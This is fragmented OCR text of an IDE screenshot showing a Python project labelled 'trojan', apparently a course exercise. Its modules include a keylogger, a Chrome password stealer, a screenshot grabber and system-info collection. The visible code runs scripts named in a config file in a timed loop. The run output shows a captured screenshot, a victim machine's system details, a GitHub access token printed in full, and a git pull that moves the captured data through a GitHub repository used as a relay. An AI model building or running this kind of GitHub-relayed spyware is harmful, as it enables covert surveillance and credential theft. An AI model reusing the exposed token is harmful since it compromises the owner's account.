 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
21
22 # Run the Python script using subprocess
23 script_paths = config_data.split()
24 for script_path in script_paths:
25 subprocess.run([sys.executable, script_path.strip()])
26
27 time.sleep(10) # 300 seconds = 5 minutes
28
29 # Run the module
5
while True
Run: github_test2
logger.txt | 3 +++
2 files changed, 4 insertions(+), 2 deletions(-)
pythontest/screenshot.py
pythontest/systeminfo.py
Screenshot captured: screenshot_2023-05-27_17-20-11.png
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
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
From https://github.com/fighttothesky/pythontest
2632ad1..bfd92c7 main -> origin/main
Updating 2632ad1..bfd92c7
Fast-forward
screenshot_2023-05-27_17-20-11.png | Bin 0 -> 191155 bytes
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 screenshot_2023-05-27_17-20-11.png
pythontest/screenshot.py
pythontest/systeminfo.py
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Git Run Python Packages TODO Python Console Problems Terminal Services
37:1 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:20
27/05/2023